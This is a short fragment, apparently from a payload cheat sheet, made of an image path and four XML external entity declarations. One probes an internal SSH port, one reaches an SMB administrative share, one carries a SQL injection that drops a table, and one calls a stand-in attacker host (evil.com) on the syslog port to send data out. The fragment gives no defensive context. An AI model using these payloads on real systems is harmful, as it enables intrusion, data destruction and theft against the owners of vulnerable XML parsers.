 <!ENTITY portscan SYSTEM 'http://192.168.0.1:22/)'>
<!ENTITY smb SYSTEM '\\192.168.0.123\C$'>
<!ENTITY sqli SYSTEM 'http://192.168.0.1/list.asp?id=1;drop+table+important_things;--'>
<!ENTITY syslog SYSTEM 'http://string-that-you-want-to-add.evil.com:514/'>